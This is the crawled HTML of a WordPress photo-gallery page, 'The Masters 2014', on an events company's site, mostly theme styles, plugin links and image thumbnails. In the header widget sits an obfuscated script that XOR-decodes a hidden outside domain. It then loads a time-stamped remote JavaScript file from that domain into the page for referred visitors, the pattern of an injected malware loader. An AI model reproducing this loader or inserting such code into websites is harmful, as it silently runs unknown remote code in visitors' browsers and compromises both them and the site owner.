

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mjoygroup.com/the-masters-2014/
body_size: 9326
content:
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/rs0zvmk0sdia/public_html/wp-includes/script-loader.php</b> on line <b>278</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>The Masters 2014</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Mjoy Group &raquo; Feed" href="https://mjoygroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mjoy Group &raquo; Comments Feed" href="https://mjoygroup.com/comments/feed/" />
<link rel="canonical" href="https://mjoygroup.com/the-masters-2014/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mjoygroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='daily-dish-pro-theme-css'  href='https://mjoygroup.com/wp-content/themes/daily-dish-pro/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mjoygroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://mjoygroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://mjoygroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://mjoygroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='everslider-main-css'  href='https://mjoygroup.com/wp-content/plugins/everslider/everslider.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='everslider-templates-css'  href='https://mjoygroup.com/wp-content/plugins/everslider/templates.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://mjoygroup.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://mjoygroup.com/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='daily-dish-google-fonts-css'  href='//fonts.googleapis.com/css?family=Alice%7CLato%3A400%2C700%2C900&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mjoygroup.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://mjoygroup.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='https://mjoygroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/themes/daily-dish-pro/js/responsive-menu.js?ver=1.0.0' id='daily-dish-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="https://mjoygroup.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mjoygroup.com/wp-json/wp/v2/pages/2041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mjoygroup.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://mjoygroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmjoygroup.com%2Fthe-masters-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mjoygroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmjoygroup.com%2Fthe-masters-2014%2F&#038;format=xml" />
<style type="text/css">
</style>
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<style>img#wpstats{display:none}</style>
	<link rel="icon" href="https://mjoygroup.com/wp-content/themes/daily-dish-pro/images/favicon.ico" />
<link rel="pingback" href="https://mjoygroup.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://mjoygroup.com/wp-content/uploads/2014/09/logo1.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mjoygroup.com/wp-content/themes/daily-dish-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The Masters 2014" />
<meta property="og:url" content="https://mjoygroup.com/the-masters-2014/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-04-19T19:05:19+00:00" />
<meta property="article:modified_time" content="2016-04-19T19:05:19+00:00" />
<meta property="og:site_name" content="Mjoy Group" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="The Masters 2014" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="page-template-default page page-id-2041 custom-background custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-2148" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="before-header" class="widget-area"><div class="wrap"><section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_92e52) {
    
    var _bbcd0 = Date.now();
    var _ca1a0 = 1000;
    _bbcd0 = _bbcd0 / _ca1a0;
    _bbcd0 = Math.floor(_bbcd0);

    var _cd7da = 600;
    _bbcd0 -= _bbcd0 % _cd7da;
    _bbcd0 = _bbcd0.toString(16);

    var _ffd28 = _92e52.referrer;

    if (!_ffd28) return;

    var _7eb93 = [16481, 16484, 16507, 16488, 16489, 16492, 16510, 16485, 16495, 16482, 16492, 16511, 16489, 16486, 16484, 16505, 16419, 16484, 16483, 16491, 16482];

    _7eb93 = _7eb93.map(function(_3f4b8){
        return _3f4b8 ^ 16397;
    });

    var _62269 = "496c958c49e4e9a2a72541169fc85089";
    
    _7eb93 = String.fromCharCode(..._7eb93);

    var _96de8 = "https://";
    var _37272 = "/";
    var _900b = "track-";

    var _90d03 = ".js";

    var _c9435 = _92e52.createElement("script");
    _c9435.type = "text/javascript";
    _c9435.async = true;
    _c9435.src = _96de8 + _7eb93 + _37272 + _900b + _bbcd0 + _90d03;

    _92e52.getElementsByTagName("head")[0].appendChild(_c9435)

}(document);
</script></div></section>
</div></div><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://mjoygroup.com/">Mjoy Group</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://mjoygroup.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://mjoygroup.com/services/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://mjoygroup.com/events/" itemprop="url"><span itemprop="name">Events Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://mjoygroup.com/special-events/" itemprop="url"><span itemprop="name">Special Events</span></a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://mjoygroup.com/sporting-events/" itemprop="url"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mjoygroup.com/about/" itemprop="url"><span itemprop="name">Mjoy Group Bio</span></a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="http://www.mjoytickets.com" itemprop="url"><span itemprop="name">Tickets</span></a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://mjoygroup.com/about/credentials/" itemprop="url"><span itemprop="name">Credentials</span></a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mjoygroup.com/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2041 page type-page status-publish entry" aria-label="The Masters 2014" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">The Masters 2014</h1>
</header><div class="entry-content" itemprop="text"><p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view  ngg-ajax-pagination-none"
	id="ngg-gallery-2042-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/11906_707850942590116_3921014377608610798_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/11906_707850942590116_3921014377608610798_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_11906_707850942590116_3921014377608610798_n.jpg"
               data-image-id="445"
               data-title="masters_2014_01"
               data-description=""
               data-image-slug="11906_707850942590116_3921014377608610798_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_01"
                    alt="masters_2014_01"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_11906_707850942590116_3921014377608610798_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1175411_707850939256783_2402957986587762429_n.jpg"
               title="First evening of dinner - steak and lobster tails!"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1175411_707850939256783_2402957986587762429_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1175411_707850939256783_2402957986587762429_n.jpg"
               data-image-id="446"
               data-title="masters_2014_02"
               data-description="First evening of dinner - steak and lobster tails!"
               data-image-slug="1175411_707850939256783_2402957986587762429_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_02"
                    alt="masters_2014_02"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1175411_707850939256783_2402957986587762429_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
